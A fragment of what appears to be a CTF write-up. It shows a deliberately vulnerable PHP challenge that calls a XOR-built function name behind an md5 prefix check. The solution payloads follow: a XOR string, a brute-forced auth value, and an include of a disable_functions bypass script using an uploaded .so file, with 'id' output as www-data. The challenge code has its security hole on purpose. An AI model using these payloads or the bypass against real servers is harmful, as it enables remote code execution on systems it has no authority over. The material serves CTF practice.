 <?php
highlight_file(__FILE__);
// 这些奇怪的符号是什么呢?字符串之间还能异或的吗?
$a = $_POST['v'] ^ '!-__)^';
// ctf常见的验证码哦!纯数字呢
if (substr(md5($_POST['auth']),0,6) == "666666") {
$a($_POST['code']);
}
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: id > /tmp/lewiserii/123 2>&1
output:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Elements HackBar Console Sources Network Performance Memory Application Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1.14.102.22:8013/?cmd=id&outpath=/tmp/lewiserii/123&sopath=/tmp/lewiserii/bypass_disablefunc_x64.so
Enable POST
enctype
application/x-www-form-urlencoded
ADD H
Body
auth=oT7mgbJMTNyh9qWYQT2d&v=@^,:[*&code=include('/tmp/lewiserii/bypass_disablefunc.php')